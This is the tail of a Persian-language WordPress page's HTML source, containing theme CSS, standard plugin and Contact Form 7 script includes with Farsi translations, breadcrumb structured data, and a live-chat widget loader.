<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://photovihan.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://photovihan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://photovihan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://photovihan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-04 22:17:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/photovihan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://photovihan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://photovihan.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://photovihan.com/wp-content/uploads/fusion-scripts/defd55b30bbda895c999d498c5754f3f.min.js?ver=3.13.3" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://photovihan.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc","item":"https:\/\/photovihan.com"}]}</script><script type="text/javascript" data-goftinoplugin="1">!function(){var a=window,d=document,u="https://www.goftino.com/",h=d.getElementsByTagName("head")[0];function p(q){var k=d.createElement("link");k.href =q,k.rel="preconnect";h.appendChild(k);}p(u);p(u.replace("www","cdn"));function g(){var g=d.createElement("script"),i="BmM5y1",s=u+"widget/"+i,l=localStorage.getItem("goftino_"+i);g.async=!0,g.src=l?s+"?o="+l:s;h.appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">برگشت به بالا</span>

					</a>
	</section>
		</body>
</html>
